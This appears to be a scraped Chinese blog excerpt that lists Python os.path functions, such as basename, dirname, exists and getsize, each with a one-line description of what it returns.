- os.path.basename(path)
- 返回路径path的基本名称
- os.path.commonpath()
- os.path.commonprefix(list)
- 返回list(多个路径)中,所有path共有的最长的路径
- os.path.dirname(path)
- 返回文件路径
- os.path.exists(path)
- 路径path存在,返回True,不存在,返回False
- os.path.lexists()
- 路径存在则返回True,路径损坏也返回True
- os.path.getatime(path)
- 返回最近访问时间(浮点型秒数)
- os.path.getmtime(path)
- 返回最近文件修改时间
- os.path.getctime(path)
- 返回path创建时间
- os.path.getsize(path)
- 返回文件大小,如果文件不存在就返回错误















 1178
1178











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









